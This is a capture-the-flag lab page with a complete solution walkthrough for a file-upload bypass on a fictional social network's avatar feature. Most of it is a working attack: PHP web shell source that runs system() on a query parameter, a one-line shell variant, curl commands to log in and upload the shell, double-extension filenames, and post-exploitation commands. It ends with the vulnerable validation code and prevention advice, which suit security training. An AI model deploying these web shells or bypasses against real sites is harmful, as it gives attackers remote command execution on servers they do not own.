
Labs / File Upload Bypass
- Challenge
- Released 07 Aug 2025
🔓 What secrets hide behind this social network's upload feature?
🎭 Test your skills against a modern social platform's avatar upload system
💀 Discover how innocent file restrictions can be cleverly circumvented
🎯 Join thousands of hackers who've mastered web shell deployment techniques
🚀 Unlock the power of file upload exploitation in realistic environments
Start Lab Environment
File Upload Bypass - Complete Solution Walkthrough
Understanding the Vulnerability
The SocialConnect platform has a flawed file validation mechanism in the avatar upload functionality. The code checks if the filename contains .png or .jpg anywhere in the name, rather than checking if it ends with these extensions. This allows double extensions like .png.php or .jpg.php to bypass the filter.
Step 1: Account Registration and Setup
- Access the application: Navigate to
<target-ip>to access SocialConnect - Register an account: Click 'Register' and create a new user account with any details
- Log in: Sign in with your newly created credentials
- Navigate to profile: Click 'Profile' in the navigation menu
- Examine upload functionality: Note the avatar upload section that accepts PNG and JPG files
Step 2: Creating the Web Shell
- Create a PHP web shell: Save this content as
shell.png.php
<?php
if(isset($_GET['cmd'])) {
echo "<pre>";
echo "Command: " . htmlspecialchars($_GET['cmd']) . "\n";
echo "Output:\n";
system($_GET['cmd']);
echo "</pre>";
} else {
echo "<h2>Web Shell Active</h2>";
echo "<p>Add ?cmd=COMMAND to execute commands</p>";
echo "<p>Example: ?cmd=cat /home/flag.txt</p>";
echo "<form method='GET'>";
echo "Command: <input type='text' name='cmd' placeholder='cat /home/flag.txt'>";
echo "<input type='submit' value='Execute'>";
echo "</form>";
}
?>- Alternative naming: You can also use
avatar.jpg.phpor similar double extensions
Step 3: Bypassing Client-Side File Restrictions
The file input has client-side restrictions: accept=".png,.jpg,.jpeg". You need to bypass this to select your .php file.
Method 1: Browser Developer Tools
- Open browser developer tools: Right-click on the file input and select "Inspect Element"
- Edit the HTML: Remove or modify the
acceptattribute:
# Original
<input type="file" class="form-control" id="avatar" name="avatar" accept=".png,.jpg,.jpeg" required="">
# Modified (remove accept attribute)
<input type="file" class="form-control" id="avatar" name="avatar" required="">- Select your file: Now you can select your
shell.png.phpfile
Method 2: Rename and Upload
- Rename temporarily: Rename
shell.png.phptoshell.png - Upload the file: Select and upload the renamed file
- Intercept request: Use Burp Suite or browser dev tools to modify the filename in the POST request back to
shell.png.php
Method 3: cURL Upload
# First, login and get session cookie
curl -c cookies.txt -d "username=youruser&password=yourpass" -X POST <target-ip>/login.php
# Upload the shell directly
curl -b cookies.txt -F "avatar=@shell.png.php" <target-ip>/profile.phpStep 4: Uploading the Web Shell
- Upload the shell: Using one of the methods from Step 3, upload your
shell.png.phpfile - Bypass the filter: The server-side validation checks for .png in the filename, which passes because of 'shell.png.php'
- Complete upload: Click 'Upload Avatar' to upload the file
- Note the filename: The system will rename it to something like
avatar_1_1234567890_shell.png.php
Step 5: Accessing the Web Shell
- Find your shell: Navigate to
<target-ip>/uploads/avatars/ - Access uploaded file: Look for your uploaded file (it will have a timestamp and user ID in the name)
- Execute the shell: Click on your uploaded .php file or access it directly via URL
- Verify shell access: You should see the web shell interface
Step 6: Retrieving the Flag
- Execute flag command: Use the web shell to run:
cat /home/flag.txt - Alternative commands: Try these if needed:
# Direct flag read
cat /home/flag.txt
# Search for flag files
find / -name "*flag*" 2>/dev/null
# List home directory
ls -la /home/
# Current directory and permissions
pwd && whoamiFlag:
b14691a4-8b7f-4eb2-b1c8-8e9c53e36ffaAlternative Exploitation Methods
Method 1: Different Double Extensions
shell.jpg.php
avatar.png.php
image.jpeg.php
profile.jpg.php5Method 2: Simple Command Shell
Filename: cmd.png.php
Content:
<?php system($_GET['c']); ?>Usage: cmd.png.php?c=cat /home/flag.txt
Understanding the Vulnerability Code
The vulnerable code in profile.php:
$allowedExtensions = ['png', 'jpg', 'jpeg'];
$hasValidExtension = false;
foreach ($allowedExtensions as $ext) {
if (strpos(strtolower($fileName), '.' . $ext) !== false) {
$hasValidExtension = true;
break;
}
}The flaw: strpos() checks if .png/.jpg appears anywhere in the filename, not just at the end. This allows files like 'shell.png.php' to pass validation.
Prevention Strategies
- Proper extension validation: Use pathinfo() or check file ends with allowed extensions
- MIME type checking: Validate file content type headers
- File content analysis: Check file magic bytes/signatures
- Disable script execution: Configure web server to not execute scripts in upload directories
- Store outside web root: Keep uploaded files outside publicly accessible directories
- File renaming: Always rename uploaded files to remove original extensions
Challenge Summary
This file upload bypass challenge demonstrates a common but critical vulnerability in web applications. By exploiting inadequate file validation, attackers can upload web shells and gain remote code execution capabilities. The double extension technique shown here is frequently encountered in real-world penetration testing scenarios and highlights the importance of implementing robust file upload security measures.